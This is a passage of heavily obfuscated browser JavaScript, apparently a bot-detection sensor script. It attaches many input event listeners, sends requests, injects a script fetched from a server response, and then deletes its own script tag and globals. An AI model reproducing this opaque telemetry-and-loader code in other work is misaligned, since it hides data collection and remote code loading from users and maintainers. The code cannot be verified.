OMM=LW7(DL(X87));JX.push(OF);OMM=Np(OMM,undefined)||CR[Af()[d6(fG)].apply(null,[cT,rf])](OMM)||Np(OMM,Bx(It))?CR[Af()[d6(jq)].apply(null,[MG,sO])][HG()[O5(w4)].apply(null,[HW,qD,UZ])]:OMM;var xRM;return JX.pop(),xRM=OMM,xRM;};var LW7=function(d97){return AAM.apply(this,[qQ,arguments]);};var Qh7=function(){JX.push(U17);var Q7M=Op[bN];CR[KT()[Cp(cf)](sO,CO,QZ,zT,tK,tK)](function(){tF7();},Q7M);JX.pop();};var tF7=function(){JX.push(AQ7);try{var VMM=JX.length;var xwM=WD({});var x1M=G8()[gT(Uf)].apply(null,[M3,cS,YD]);var nlM;if(CR[Np(typeof G8()[gT(Ab)],'undefined')?G8()[gT(It)](Jb,RW,Yd):G8()[gT(ZD)](wf,XX,vN)][nD()[Et(N07)].apply(null,[K4,U8])])nlM=CR[G8()[gT(ZD)].apply(null,[wf,XX,N6])][nD()[Et(N07)](K4,U8)];if(WD(nlM)){var KjM=CR[Np(typeof G8()[gT(dc)],t6('',[][[]]))?G8()[gT(It)](ZG,Nz7,Qk):G8()[gT(ZD)](wf,XX,gO)][HG()[O5(Pf)].apply(null,[x8,VI,Cx])](Af()[d6(gf)].apply(null,[nt,X6]));if(KjM[G8()[gT(GJ)](m5,K8,N6)])nlM=KjM[xJ(KjM[Bf(typeof G8()[gT(HK)],t6('',[][[]]))?G8()[gT(GJ)](m5,K8,N6):G8()[gT(It)].call(null,F2,WL,mb)],It)];}if(nlM&&nlM[Af()[d6(J2)].apply(null,[vb,Qk])]){x1M=nlM[Af()[d6(J2)](vb,Qk)];}else if(BC7&&Bf(BC7,G8()[gT(Cx)](wI,Zp,WD({})))&&Bf(BC7,Np(typeof HG()[O5(fk)],'undefined')?HG()[O5(DD)].call(null,OJ,mf,gK):HG()[O5(k9)].apply(null,[O8,WD(WD({})),FR7]))){x1M=BC7;}else{CR[KT()[Cp(cf)](rc,CO,s9,zT,WD({}),z8)](function(){tF7();},J1[Af()[d6(v9)](bS,rN)]());JX.pop();return;}var W1M=Xs7();W1M[Np(typeof zp()[fJ(ZD)],t6(G8()[gT(Uf)](M3,cS,Gf),[][[]]))?zp()[fJ(mf)].call(null,xr,BR7,OU,Aq,MS,PC):zp()[fJ(z8)](dx,kU,rN,WD({}),Q8,Uf)](HG()[O5(XX)](rS,Nq,vJ),G8()[gT(Uf)](M3,cS,tK)[KT()[Cp(wS)](pG,wS,Pd,rN,mb,DG)](x1M,HG()[O5(BB)](qZ,s6,kR7))[Np(typeof KT()[Cp(F5)],t6([],[][[]]))?KT()[Cp(It)].call(null,mb,z2,Y4,Zl7,kI,A6):KT()[Cp(wS)].call(null,NZ,wS,Pd,rN,FT,rc)](CR[zp()[fJ(LV)](md,gK,WD(WD(pf)),wS,VI,Uf)][zp()[fJ(wG)].apply(null,[k9,Im7,WD(It),kI,cS,BJ])]()),WD(WD(HQ)));W1M[Tk()[hJ(HN)](YD,JJ,kU,L5)]=function(){JX.push(RM7);if(Np(W1M[nD()[Et(zt)](LG,rp)],Uf)){if(Np(W1M[Bf(typeof nD()[Et(gW)],t6('',[][[]]))?nD()[Et(gt)].call(null,XK,VN):nD()[Et(qD)].call(null,Lv,TL)],J1[Af()[d6(pN)].apply(null,[nK,NI])]())){try{var sMM=JX.length;var H97=WD({});dAM();VlM();JQM();ljM();CR[KT()[Cp(cf)](Kt,CO,f07,zT,zT,CN)](function(){JX.push(ml7);var wjM=CR[G8()[gT(ZD)](Uc,XX,WD(It))][HG()[O5(Ur)].call(null,qB,DG,gt)](Af()[d6(gf)].apply(null,[wb,X6]));wjM[Af()[d6(rN)](Pg,st)]=zp()[fJ(Kt)](Bb,zU,OS,WD(WD(It)),g6,mf);wjM[Np(typeof G8()[gT(gc)],t6('',[][[]]))?G8()[gT(It)](k6,cp,Kt):G8()[gT(N6)](KI,zk,WJ)]=W1M[Np(typeof HG()[O5(jd)],t6('',[][[]]))?HG()[O5(DD)].call(null,sH,DG,Y2):HG()[O5(qd)](bJ,WD(pf),N8)];wjM[G8()[gT(Jd)](M3,qW,WD(It))](HG()[O5(kJ)](GO,FT,UG),nD()[Et(hw7)](xB,VN));wjM[G8()[gT(Jd)](M3,qW,Wp)](HG()[O5(g17)].call(null,lk,k6,Xh),CR[zp()[fJ(LV)].apply(null,[md,Mh,WD(WD(pf)),wX,fG,Uf])][zp()[fJ(wG)](k9,kM7,CO,WD(It),FN,BJ)]());CR[G8()[gT(ZD)](Uc,XX,ZD)][Bf(typeof Tk()[hJ(N8)],t6(G8()[gT(Uf)].call(null,hg7,cS,kI),[][[]]))?Tk()[hJ(rf)].apply(null,[Uf,jU,kS,Q8]):Tk()[hJ(CO)](kJ,IB,l2,BJ)][Bf(typeof Af()[d6(OS)],'undefined')?Af()[d6(kz7)](A5,nk):Af()[d6(F5)].apply(null,[hH,xL])](wjM);JX.pop();},nT);}catch(zgM){JX.splice(xJ(sMM,It),Infinity,RM7);CR[KT()[Cp(cf)](L5,CO,f07,zT,cf,mO)](function(){tF7();},Op[BD]);}}else{CR[KT()[Cp(cf)](Jk,CO,f07,zT,UZ,tK)](function(){tF7();},J1[Af()[d6(v9)].apply(null,[mZ,rN])]());}}JX.pop();};W1M[Af()[d6(kI)](zf,lO)]();}catch(Z7M){JX.splice(xJ(VMM,It),Infinity,AQ7);CR[KT()[Cp(cf)](L5,CO,s9,zT,WD(WD(pf)),Qk)](function(){tF7();},Op[BD]);}JX.pop();};var dAM=function(){JX.push(Qm7);try{var BjM=JX.length;var JAM=WD(HQ);if(WD(CR[G8()[gT(ZD)](Vr,XX,sJ)][nD()[Et(Jq)].apply(null,[J2,RR7])])){JX.pop();return;}CR[Np(typeof G8()[gT(nI)],t6([],[][[]]))?G8()[gT(It)](SJ,n6,PE):G8()[gT(ZD)].apply(null,[Vr,XX,WD([])])][nD()[Et(Jq)](J2,RR7)](nD()[Et(HK)].call(null,rc,SH),XgM,WD(WD({})));CR[G8()[gT(ZD)].call(null,Vr,XX,DD)][nD()[Et(Jq)](J2,RR7)](Tk()[hJ(st)].apply(null,[CO,jn,tz7,BJ]),mF7,WD(TY));CR[G8()[gT(ZD)](Vr,XX,k6)][Bf(typeof nD()[Et(V4)],t6([],[][[]]))?nD()[Et(Jq)].call(null,J2,RR7):nD()[Et(qD)].apply(null,[MB,kI])](KT()[Cp(bI)].call(null,cS,k6,tz7,VU,vJ,Jp),Xh7,WD(WD(HQ)));CR[G8()[gT(ZD)].call(null,Vr,XX,fI)][nD()[Et(Jq)](J2,RR7)](HG()[O5(qq)].apply(null,[wk,wX,pN]),f1M,WD(WD({})));CR[G8()[gT(ZD)].call(null,Vr,XX,At)][nD()[Et(Jq)].call(null,J2,RR7)](HG()[O5(St)](Zx,NI,AJ),OwM,WD(WD([])));CR[G8()[gT(ZD)](Vr,XX,WD(It))][nD()[Et(Jq)](J2,RR7)](G8()[gT(TL)](zW,Zt,ck),K27,WD(WD(HQ)));CR[G8()[gT(ZD)](Vr,XX,WD(WD({})))][nD()[Et(Jq)].call(null,J2,RR7)](nD()[Et(mY7)](qD,Dl7),ZAM,WD(TY));CR[G8()[gT(ZD)](Vr,XX,WD(WD(It)))][nD()[Et(Jq)].call(null,J2,RR7)](HG()[O5(TL)].call(null,I9,WD(It),wj7),DRM,WD(WD(HQ)));CR[G8()[gT(ZD)](Vr,XX,N8)][nD()[Et(Jq)].call(null,J2,RR7)](Bf(typeof G8()[gT(RO)],t6([],[][[]]))?G8()[gT(FR7)](fh,DG,GJ):G8()[gT(It)](p37,SS,vJ),MmM,WD(TY));CR[G8()[gT(ZD)](Vr,XX,MS)][nD()[Et(Jq)].call(null,J2,RR7)](G8()[gT(Wb)](Yn,xZ,A6),c27,WD(WD({})));CR[G8()[gT(ZD)].apply(null,[Vr,XX,WD(WD({}))])][nD()[Et(Jq)].call(null,J2,RR7)](HG()[O5(FR7)](OK,WD([]),k6),klM,WD(TY));CR[G8()[gT(ZD)].call(null,Vr,XX,N6)][Bf(typeof nD()[Et(TL)],t6([],[][[]]))?nD()[Et(Jq)](J2,RR7):nD()[Et(qD)].apply(null,[pC,hp])](Bf(typeof HG()[O5(XX)],t6('',[][[]]))?HG()[O5(Wb)].apply(null,[Fk,g6,nU]):HG()[O5(DD)](vH,Uf,rw7),d1M,WD(WD({})));CR[Np(typeof G8()[gT(wS)],t6('',[][[]]))?G8()[gT(It)](vK,cU,WD(WD({}))):G8()[gT(ZD)](Vr,XX,RO)][nD()[Et(Jq)](J2,RR7)](HG()[O5(PC)](rD,Q8,Nq),IgM,WD(WD(HQ)));if(dwM){CR[G8()[gT(ZD)](Vr,XX,Qk)][nD()[Et(Jq)](J2,RR7)](Af()[d6(qq)](vS,sJ),n1M,WD(TY));CR[G8()[gT(ZD)](Vr,XX,wX)][nD()[Et(Jq)](J2,RR7)](Af()[d6(FR7)](Yr,zB),QRM,WD(TY));CR[G8()[gT(ZD)].apply(null,[Vr,XX,bI])][nD()[Et(Jq)].apply(null,[J2,RR7])](Af()[d6(qW)](c6,YK),MQM,WD(WD({})));CR[G8()[gT(ZD)](Vr,XX,Q8)][nD()[Et(Jq)].apply(null,[J2,RR7])](Af()[d6(VE)].apply(null,[Ub,Qq]),m0M,WD(WD([])));CR[G8()[gT(ZD)].apply(null,[Vr,XX,Kt])][Bf(typeof nD()[Et(gf)],'undefined')?nD()[Et(Jq)].call(null,J2,RR7):nD()[Et(qD)](TW,Er)](Bf(typeof HG()[O5(w37)],t6([],[][[]]))?HG()[O5(WI)](Up,cS,EK):HG()[O5(DD)](PK,rf,sj7),XAM,WD(WD([])));CR[G8()[gT(ZD)].call(null,Vr,XX,pf)][nD()[Et(Jq)](J2,RR7)](Bf(typeof HG()[O5(St)],t6('',[][[]]))?HG()[O5(hk)].apply(null,[Jz7,WD([]),g2]):HG()[O5(DD)](vl7,WD(It),RU),YQM,WD(WD(HQ)));}if(gd7){CR[G8()[gT(ZD)](Vr,XX,NI)][nD()[Et(Jq)](J2,RR7)](Tk()[hJ(UZ)](GJ,OR7,dj7,ck),Th7,WD(WD({})));CR[Np(typeof G8()[gT(zB)],t6('',[][[]]))?G8()[gT(It)].apply(null,[c2,Tw7,WD(WD([]))]):G8()[gT(ZD)].apply(null,[Vr,XX,rf])][nD()[Et(Jq)].apply(null,[J2,RR7])](G8()[gT(PC)](n6,dc,NZ),WYM,WD(WD({})));CR[G8()[gT(ZD)](Vr,XX,Jp)][nD()[Et(Jq)].call(null,J2,RR7)](Np(typeof HG()[O5(XK)],'undefined')?HG()[O5(DD)](DD,fG,mR7):HG()[O5(tK)].call(null,Gp,bI,LV),t97,WD(WD({})));}if(CR[G8()[gT(zT)].apply(null,[Wh,Qq,N6])][nD()[Et(Jq)](J2,RR7)]){CR[Bf(typeof G8()[gT(zT)],t6('',[][[]]))?G8()[gT(zT)](Wh,Qq,nI):G8()[gT(It)](Cx,zI,F5)][nD()[Et(Jq)].apply(null,[J2,RR7])](zp()[fJ(pD)](SM7,Ax,lW,Mt,Aq,Q8),zU7,WD(WD({})));CR[Np(typeof G8()[gT(Sq)],t6('',[][[]]))?G8()[gT(It)].apply(null,[hp,Eg7,pG]):G8()[gT(zT)].apply(null,[Wh,Qq,pf])][nD()[Et(Jq)](J2,RR7)](HG()[O5(xX)].apply(null,[b5,A6,K4]),gx7,WD(WD(HQ)));if(bH7){CR[G8()[gT(zT)](Wh,Qq,Sq)][nD()[Et(Jq)](J2,RR7)](Af()[d6(qW)](c6,YK),bH7,WD(WD(HQ)));}if(Bc7){CR[G8()[gT(zT)](Wh,Qq,fI)][nD()[Et(Jq)].apply(null,[J2,RR7])](Bf(typeof Af()[d6(pG)],t6([],[][[]]))?Af()[d6(qq)](vS,sJ):Af()[d6(F5)](YX,U77),Bc7,WD(WD(HQ)));}if(PF7){CR[G8()[gT(zT)](Wh,Qq,sO)][nD()[Et(Jq)](J2,RR7)](Tk()[hJ(lW)](Uf,Cx,vZ,tK),XF7,WD(TY));}}if(sn7){CR[Bf(typeof G8()[gT(rU)],t6('',[][[]]))?G8()[gT(ZD)].apply(null,[Vr,XX,Q8]):G8()[gT(It)](SH,DW,rN)][nD()[Et(Jq)].call(null,J2,RR7)](HG()[O5(LX)].apply(null,[sX,WD([]),DG]),sn7,WD(WD([])));CR[G8()[gT(ZD)](Vr,XX,CN)][nD()[Et(Jq)](J2,RR7)](HG()[O5(TJ)].apply(null,[H5,WD([]),Jn]),sn7,WD(WD({})));CR[G8()[gT(ZD)].apply(null,[Vr,XX,Yd])][nD()[Et(Jq)](J2,RR7)](nD()[Et(SJ)](YB,A9),sn7,WD(WD([])));CR[G8()[gT(ZD)](Vr,XX,lO)][Bf(typeof nD()[Et(qq)],t6('',[][[]]))?nD()[Et(Jq)].apply(null,[J2,RR7]):nD()[Et(qD)].apply(null,[MJ,Og7])](Np(typeof HG()[O5(xB)],t6([],[][[]]))?HG()[O5(DD)](s9,cf,kU):HG()[O5(FU)](nt,WD(WD({})),Q8),sn7,WD(WD({})));}if(CR[G8()[gT(ZD)](Vr,XX,UG)][HG()[O5(jz7)](f9,WD(WD(pf)),dc)]){CR[Bf(typeof G8()[gT(CO)],'undefined')?G8()[gT(ZD)](Vr,XX,gO):G8()[gT(It)](Bc,lv,qD)][HG()[O5(jz7)](f9,Mt,dc)](HG()[O5(XK)].call(null,k8,zT,A6),OwM);CR[G8()[gT(ZD)].apply(null,[Vr,XX,Aq])][Np(typeof HG()[O5(jc)],'undefined')?HG()[O5(DD)](PK,g6,JG):HG()[O5(jz7)](f9,N8,dc)](KT()[Cp(wX)].apply(null,[WD(WD([])),F5,XW,Gd,mO,HN]),K27);CR[G8()[gT(ZD)](Vr,XX,HN)][HG()[O5(jz7)].call(null,f9,FT,dc)](Bf(typeof nD()[Et(fT)],t6([],[][[]]))?nD()[Et(pm7)](wN,Th):nD()[Et(qD)].call(null,Gf,NI),ZAM);CR[G8()[gT(ZD)](Vr,XX,L5)][HG()[O5(jz7)](f9,WD(WD(It)),dc)](nD()[Et(wN)](OU,Ks7),DRM);CR[G8()[gT(ZD)](Vr,XX,WD(It))][HG()[O5(jz7)].call(null,f9,sJ,dc)](HG()[O5(g2)].apply(null,[Pt,BD,g17]),klM);CR[G8()[gT(ZD)].call(null,Vr,XX,JG)][Bf(typeof HG()[O5(DG)],t6([],[][[]]))?HG()[O5(jz7)](f9,Gf,dc):HG()[O5(DD)](Ln,LV,hp)](nD()[Et(KH)](wX,E5),d1M);CR[G8()[gT(ZD)].call(null,Vr,XX,WD(WD(It)))][HG()[O5(jz7)](f9,VI,dc)](Tk()[hJ(Jk)](CO,Rs7,XW,OS),IgM);if(dwM){CR[Np(typeof G8()[gT(K4)],'undefined')?G8()[gT(It)](vz7,O2,WD(pf)):G8()[gT(ZD)].call(null,Vr,XX,Zp)][HG()[O5(jz7)](f9,cf,dc)](Tk()[hJ(UZ)].apply(null,[GJ,OR7,dj7,fT]),Th7);CR[G8()[gT(ZD)](Vr,XX,VI)][HG()[O5(jz7)](f9,rN,dc)](Af()[d6(qq)](vS,sJ),n1M);CR[Bf(typeof G8()[gT(zk)],t6('',[][[]]))?G8()[gT(ZD)].apply(null,[Vr,XX,Gf]):G8()[gT(It)](SJ,Qm7,A6)][HG()[O5(jz7)].call(null,f9,Ur,dc)](G8()[gT(PC)].apply(null,[n6,dc,Sq]),WYM);CR[G8()[gT(ZD)].call(null,Vr,XX,Aq)][HG()[O5(jz7)](f9,gO,dc)](Af()[d6(FR7)](Yr,zB),QRM);CR[G8()[gT(ZD)](Vr,XX,Ur)][HG()[O5(jz7)](f9,lO,dc)](Af()[d6(qW)](c6,YK),MQM);CR[G8()[gT(ZD)](Vr,XX,Mt)][HG()[O5(jz7)].apply(null,[f9,YB,dc])](HG()[O5(tK)](Gp,Mt,LV),t97);}}DU7();}catch(EjM){JX.splice(xJ(BjM,It),Infinity,Qm7);}JX.pop();};var VlM=function(){JX.push(bt);try{var kMM=JX.length;var FwM=WD([]);if(xB7&&xB7[Af()[d6(mb)](Vs7,N6)]){CR[nD()[Et(gW)].call(null,FN,Yq)](xB7[Af()[d6(mb)].call(null,Vs7,N6)]);}if(Bf(typeof n7M,nD()[Et(mf)].call(null,FW,SZ))){CR[nD()[Et(gW)](FN,Yq)](n7M);}if(Bf(typeof CL7,nD()[Et(mf)](FW,SZ))){CR[nD()[Et(gW)](FN,Yq)](CL7);}if(Bf(typeof KRM,nD()[Et(mf)].apply(null,[FW,SZ]))){CR[nD()[Et(gW)](FN,Yq)](KRM);}if(Bf(typeof T1M,nD()[Et(mf)](FW,SZ))){CR[nD()[Et(gW)](FN,Yq)](T1M);}if(Bf(typeof QQM,Np(typeof nD()[Et(w4)],t6([],[][[]]))?nD()[Et(qD)].apply(null,[Iw7,xx]):nD()[Et(mf)].call(null,FW,SZ))){CR[nD()[Et(gW)].call(null,FN,Yq)](QQM);}if(Bf(ZlM,null)){CR[HG()[O5(qW)].call(null,gm7,gO,kJ)](ZlM);ZlM=null;}if(Bf(vL7,null)){CR[Bf(typeof HG()[O5(KH)],'undefined')?HG()[O5(qW)](gm7,kI,kJ):HG()[O5(DD)].apply(null,[JH,gk,A6])](vL7);vL7=null;}}catch(nQM){JX.splice(xJ(kMM,It),Infinity,bt);}JX.pop();};var JQM=function(){JX.push(gv);try{var R0M=JX.length;var q0M=WD({});var YAM;if(CR[Np(typeof G8()[gT(jd)],'undefined')?G8()[gT(It)](Il7,kC,Uf):G8()[gT(ZD)](JQ7,XX,FT)][nD()[Et(N07)].call(null,K4,QD)]){YAM=CR[G8()[gT(ZD)](JQ7,XX,pf)][nD()[Et(N07)](K4,QD)];}else{var LAM=CR[G8()[gT(ZD)].call(null,JQ7,XX,N8)][HG()[O5(Pf)](dN,WD(pf),Cx)](Af()[d6(gf)](Rx,X6));for(var XMM=xJ(LAM[G8()[gT(GJ)](LY,K8,rc)],It);xv(XMM,Op[It]);XMM--){var ElM=LAM[XMM][Af()[d6(J2)](V07,Qk)];if(ElM&&(ElM[Bf(typeof Af()[d6(wS)],t6([],[][[]]))?Af()[d6(IN)].apply(null,[xk,cS]):Af()[d6(F5)].call(null,KC,Yj7)](BC7)||ElM[Af()[d6(IN)](xk,cS)](nD()[Et(fk)].call(null,gZ,lS))||Np(ElM,BC7))){YAM=LAM[XMM];break;}}}if(YAM&&YAM[nD()[Et(xr)](Gf,nd)]){YAM[Bf(typeof nD()[Et(F5)],'undefined')?nD()[Et(xr)](Gf,nd):nD()[Et(qD)].call(null,Db,W9)][Np(typeof HG()[O5(If)],'undefined')?HG()[O5(DD)].apply(null,[Ec,tK,An]):HG()[O5(fk)](zx,JG,CZ)](YAM);}}catch(RMM){JX.splice(xJ(R0M,It),Infinity,gv);}JX.pop();};var ljM=function(){JX.push(UZ);try{var VQM=JX.length;var QMM=WD(HQ);delete CR[G8()[gT(12)](545,110,63)].bmak;delete CR[G8()[gT(12)].apply(null,[545,110,WD(WD({}))])]._cf;delete CR[G8()[gT(12)](545,110,77)][Np(typeof G8()[gT(149)],t6([],[][[]]))?G8()[gT(1)].apply(null,[83,699,78]):G8()[gT(165)](873,94,32)];if(Bf(typeof FG,nD()[Et(mf)](FW,xx))&&FG[nD()[Et(w37)](N6,WH)]){delete FG[nD()[Et(223)].apply(null,[31,144])];}if(JMM&&Np(typeof JMM[Bf(typeof G8()[gT(zT)],t6('',[][[]]))?G8()[gT(mb)](xq,QG,N8):G8()[gT(It)].apply(null,[qE,w2,ZT])],G8()[gT(vJ)](ZK,g6,rf))){JMM[G8()[gT(mb)](xq,QG,st)]();JMM=null;}}catch(U7M){JX.splice(xJ(VQM,It),Infinity,UZ);}JX.pop();};var BAM=function(){z0M=It;TmM=mf;};var jRM=function(){var jYM=Xq(PA,[]);if(Bf(jYM,KwM)){plM();px7(WD(WD(TY)));KwM=jYM;}};JX.push(Ml7);N37[Bf(typeof G8()[gT(wS)],t6([],[][[]]))?G8()[gT(Q8)].call(null,p37,fv,mb):G8()[gT(It)].apply(null,[r9,JL,L5])](Sm7);var j7M=N37(pf);var QJ7=new (CR[Np(typeof nD()[Et(GJ)],'undefined')?nD()[Et(qD)].apply(null,[fx,lO]):nD()[Et(zT)].apply(null,[EJ,TQ7])])(Og7);var tV7=G8()[gT(Uf)](kK,cS,WD(It));var DI7=Op[qD];var vJ7=KT()[Cp(Uf)].call(null,mO,It,sr,SJ,rN,gO);var lf7=Bf(typeof Af()[d6(gO)],t6('',[][[]]))?Af()[d6(mf)](WU,jq):Af()[d6(F5)](AW,MQ7);var OE7=Np(typeof KT()[Cp(Uf)],'undefined')?KT()[Cp(It)].call(null,sO,TC,YX,M2,wX,pf):KT()[Cp(GJ)](mb,It,kx,zq,WD(WD([])),bN);var Pf7=nD()[Et(WJ)].apply(null,[g2,N9]);var JV7=nD()[Et(OS)].call(null,tp,wN);var Z37=HG()[O5(WJ)].call(null,fg7,UG,Jp);var X87=Af()[d6(vJ)](Nw7,Q8);var X7M=BJ;var dRM=Tk()[hJ(BJ)](It,xB,KH,bN);var KJ7=nD()[Et(tK)].call(null,Ab,xb);var bYM=G8()[gT(tK)](Cx,vJ,WD(WD(It)));var MP7=HG()[O5(JG)](ZG,XX,g4);var gRM=G8()[gT(rN)].apply(null,[nq,Jn,JG]);var S27=G8()[gT(Yd)].apply(null,[pS,sJ,s6]);var Fc7=nD()[Et(rN)](GJ,Oq);var Bn7=Np(typeof G8()[gT(tK)],'undefined')?G8()[gT(It)](sK,Y4,wG):G8()[gT(Gf)](hl7,Ih,fI);var Ct7=t6(bYM,MP7);var Zt7=t6(bYM,gRM);var gS7=CR[Af()[d6(jq)].call(null,Xx,sO)](G8()[gT(Uf)](kK,cS,st)[KT()[Cp(wS)](mf,wS,k2,rN,Uf,mf)](Op[CO]));var HE7=G8()[gT(Uf)].apply(null,[kK,cS,WD([])])[KT()[Cp(wS)](rN,wS,k2,rN,XX,OS)](G8()[gT(DG)].apply(null,[kg,mf,ck]));var s7M=It;var VwM=DD;var EMM=Op[ZD];var U1M=k6;var lF7=cS;var OlM=bI;var UlM=J1[KT()[Cp(F5)].call(null,LG,Uf,pN,bA7,DD,mb)]();var P27=RU;var IYM=Op[zT];var f47=Op[gk];var Pd7=Op[gO];var D7M=WW;var p57=Op[mf];var ZH7=Op[JG];var IK7=Op[Q8];var Hq7=Op[YD];var fG7=[G8()[gT(N6)].call(null,LN,zk,WD(WD({}))),KT()[Cp(k6)].call(null,pD,k6,Bd,xx,zk,OJ),Np(typeof HG()[O5(WJ)],t6('',[][[]]))?HG()[O5(DD)](dq,WD(WD(It)),dF):HG()[O5(OS)](Ar,pG,ck),nD()[Et(Yd)](VE,r17),Np(typeof G8()[gT(OS)],t6([],[][[]]))?G8()[gT(It)](UK,TB,WD(WD([]))):G8()[gT(cS)].apply(null,[VW,wN,zt]),G8()[gT(OU)].call(null,MW,LV,X6),HG()[O5(tK)](MW,Gf,LV)];var kD7=[zp()[fJ(DD)].call(null,CG,Bd,A6,DG,fG,qD),KT()[Cp(qD)](s6,k6,Bd,rQ7,UZ,z8),HG()[O5(tK)].call(null,MW,Mt,LV)];var s87=Qp(Sl,[HG()[O5(rN)].call(null,Qn,WD([]),qd),It,KT()[Cp(k6)](gZ,k6,Bd,xx,MS,wG),DD,HG()[O5(Yd)](hW,UZ,EB),BJ,nD()[Et(Gf)](Ml7,MA7),Uf,G8()[gT(NZ)].call(null,tq,Mt,BJ),GJ,nD()[Et(DG)].apply(null,[HN,Wq]),wS,HG()[O5(Gf)](cj,WD(WD(It)),rU),F5,Af()[d6(fT)].apply(null,[Ft,Tq]),Op[DD],Af()[d6(WJ)](OA7,HC),qD,G8()[gT(z8)].apply(null,[PK,qD,bN]),CO,G8()[gT(nI)].call(null,Zd,k9,HN),ZD,Tk()[hJ(Uf)].apply(null,[zT,YG,k4,LV]),zT,Bf(typeof nD()[Et(rN)],t6([],[][[]]))?nD()[Et(N6)](jC,Wc):nD()[Et(qD)].call(null,vB,IN),Op[CG],HG()[O5(DG)](S17,sO,VE),Op[LV],HG()[O5(N6)](Wh,wG,pg7),Op[vJ],nD()[Et(cS)](Yd,BH),JG,nD()[Et(OU)](YG,PB),Q8,HG()[O5(tK)].apply(null,[MW,It,LV]),YD,Af()[d6(OS)].apply(null,[Ql,fT]),CG,Np(typeof Af()[d6(k6)],'undefined')?Af()[d6(F5)](bB,sO):Af()[d6(tK)](mn,FU),LV]);var PF7=WD(HQ);var VV7=Qp(Sl,[Tk()[hJ(GJ)].apply(null,[wS,Xc,Db,s6]),[Qp(Sl,[Np(typeof Af()[d6(Gf)],'undefined')?Af()[d6(F5)](nx,RQ7):Af()[d6(rN)](Gr,st),HG()[O5(rN)].call(null,Qn,WD(WD([])),qd),nD()[Et(NZ)].apply(null,[CC,WX]),[HG()[O5(rN)].apply(null,[Qn,CO,qd]),HG()[O5(cS)](YG,Mt,Jv),HG()[O5(OU)].apply(null,[Ph,XX,jc]),Np(typeof Tk()[hJ(DD)],t6(G8()[gT(Uf)](kK,cS,rc),[][[]]))?Tk()[hJ(CO)].call(null,Hb,NI,Rh,sJ):Tk()[hJ(wS)](GJ,ZU,M4,Jp),nD()[Et(z8)].apply(null,[K8,nK])]]),Qp(Sl,[Af()[d6(rN)].apply(null,[Gr,st]),KT()[Cp(k6)](WD(WD([])),k6,Bd,xx,FN,JG),nD()[Et(NZ)].apply(null,[CC,WX]),[Bf(typeof KT()[Cp(F5)],'undefined')?KT()[Cp(k6)](st,k6,Bd,xx,mO,YB):KT()[Cp(It)].call(null,tp,Hq,Ih,WX,zk,Uf),Af()[d6(Yd)](xE,rc)],Af()[d6(Gf)](mG,OU),Qp(Sl,[Af()[d6(rN)](Gr,st),nD()[Et(cS)](Yd,BH),nD()[Et(NZ)].call(null,CC,WX),[Af()[d6(DG)].apply(null,[z9,F5]),Bf(typeof Af()[d6(OU)],'undefined')?Af()[d6(N6)].apply(null,[pn,RO]):Af()[d6(F5)].call(null,R2,pW)]])]),Qp(Sl,[Af()[d6(rN)](Gr,st),HG()[O5(Yd)](hW,F5,EB),nD()[Et(NZ)](CC,WX),[nD()[Et(Yd)](VE,r17)],Af()[d6(Gf)].apply(null,[mG,OU]),Qp(Sl,[Af()[d6(rN)](Gr,st),Np(typeof HG()[O5(mf)],t6([],[][[]]))?HG()[O5(DD)].call(null,Ec,tp,Gh):HG()[O5(N6)].call(null,Wh,WD(WD([])),pg7),nD()[Et(NZ)].call(null,CC,WX),[Af()[d6(DG)].call(null,z9,F5),Af()[d6(N6)].call(null,pn,RO)]])]),Qp(Sl,[Af()[d6(rN)].call(null,Gr,st),nD()[Et(Gf)](Ml7,MA7),nD()[Et(NZ)].call(null,CC,WX),[Af()[d6(cS)](Wz7,Ih),G8()[gT(HN)](hn,wS,WD(WD(pf))),nD()[Et(nI)](sO,Ld),Tk()[hJ(F5)].apply(null,[wS,ZT,jU,N8])]]),Qp(Sl,[Af()[d6(rN)](Gr,st),G8()[gT(NZ)](tq,Mt,vN),Bf(typeof nD()[Et(gk)],t6([],[][[]]))?nD()[Et(NZ)](CC,WX):nD()[Et(qD)](gm7,Ah),[Np(typeof nD()[Et(nI)],'undefined')?nD()[Et(qD)](N9,cc):nD()[Et(HN)](zB,Vr),HG()[O5(NZ)](ID,z8,OJ),Np(typeof HG()[O5(jq)],t6('',[][[]]))?HG()[O5(DD)](T9,Sq,Sn):HG()[O5(z8)](NG,WD(WD({})),YK),G8()[gT(NI)](dF,gO,ck),HG()[O5(nI)](k2,WD(WD([])),nI)]]),Qp(Sl,[Af()[d6(rN)](Gr,st),nD()[Et(DG)](HN,Wq),nD()[Et(NZ)].apply(null,[CC,WX]),[HG()[O5(HN)].apply(null,[PT,Yd,Aq]),Np(typeof nD()[Et(CO)],t6('',[][[]]))?nD()[Et(qD)](CC,pn):nD()[Et(NI)](jS,Xn),Np(typeof G8()[gT(Q8)],t6('',[][[]]))?G8()[gT(It)].apply(null,[Hn,kh,It]):G8()[gT(Aq)].call(null,wn,pm7,Sq),G8()[gT(cS)](VW,wN,Zp)]]),Qp(Sl,[Af()[d6(rN)](Gr,st),Af()[d6(fT)](Ft,Tq),Bf(typeof nD()[Et(It)],'undefined')?nD()[Et(NZ)].call(null,CC,WX):nD()[Et(qD)](UU,D4),[Af()[d6(fT)].apply(null,[Ft,Tq]),Bf(typeof Af()[d6(vJ)],'undefined')?Af()[d6(OU)](hd,FN):Af()[d6(F5)](Kx,jL)]]),Qp(Sl,[Af()[d6(rN)](Gr,st),Af()[d6(WJ)].apply(null,[OA7,HC]),nD()[Et(NZ)].call(null,CC,WX),[Af()[d6(WJ)].call(null,OA7,HC),Np(typeof nD()[Et(Yd)],t6([],[][[]]))?nD()[Et(qD)](A37,F4):nD()[Et(Aq)](PC,MK)]]),Qp(Sl,[Af()[d6(rN)](Gr,st),G8()[gT(z8)].call(null,PK,qD,Nq),nD()[Et(NZ)](CC,WX),[Af()[d6(NZ)].apply(null,[hf,If]),Tk()[hJ(k6)](CO,kW,Bd,Aq)]]),Qp(Sl,[Af()[d6(rN)].call(null,Gr,st),HG()[O5(Gf)].apply(null,[cj,mb,rU]),nD()[Et(NZ)].apply(null,[CC,WX]),[HG()[O5(NI)](rB,wS,ZC)]]),Qp(Sl,[Np(typeof 